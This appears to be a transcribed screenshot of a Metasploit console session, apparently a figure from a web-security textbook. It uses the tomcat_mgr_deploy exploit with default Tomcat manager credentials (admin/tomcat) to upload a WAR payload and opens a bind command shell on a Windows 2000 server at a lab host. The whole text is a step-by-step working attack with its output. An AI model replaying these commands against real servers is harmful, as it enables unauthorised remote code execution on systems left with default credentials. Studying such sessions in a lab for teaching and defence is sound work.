 Metasploit
File Edit View Help
metasploit
=[ metasploit v3.7.0-dev [core:3.7 api:1.0]
+ -- --=[ 675 exploits - 353 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops
=[ svn r12292 updated today (2011.04.11)
msf > use multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > set USERNAME admin
USERNAME => admin
msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat
PASSWORD => tomcat
msf exploit(tomcat_mgr_deploy) > set RHOST wahh-app
RHOST => wahh-app
msf exploit(tomcat_mgr_deploy) > set RPORT 80
RPORT => 80
msf exploit(tomcat_mgr_deploy) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf exploit(tomcat_mgr_deploy) > exploit
[*] Started bind handler
[*] Attempting to automatically select a target...
[*] Automatically selected target "Windows Universal"
[*] Uploading 52025 bytes as 1V4k3W7tG3mbMy3HSRV.war ...
[*] Executing /1V4k3W7tG3mbMy3HSRV/lPgAZxl8WfCRE0VAv7W8ngbI.jsp...
[*] Undeploying 1V4k3W7tG3mbMy3HSRV ...
[*] Command shell session 1 opened (192.168.214.141:8097 -> 192.168.214.155:4444
) at 2011-04-11 19:58:57 +0100
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\Program Files\Apache Software Foundation\Tomcat 5.5>
Ready 39x80